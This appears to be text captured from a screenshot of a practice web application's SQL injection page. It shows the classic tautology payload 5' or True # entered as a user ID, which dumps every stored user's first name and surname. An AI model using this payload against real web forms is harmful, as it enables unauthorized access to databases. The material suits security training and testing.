 Vulnerability: SQL Injection
User ID: 5' or True # Submit
ID: 5' or True #
First name: admin
Surname: admin
ID: 5' or True #
First name: Gordon
Surname: Brown
ID: 5' or True #
First name: Hack
Surname: Me
ID: 5' or True #
First name: Pablo
Surname: Picasso
ID: 5' or True #
First name: Bob
Surname: Smith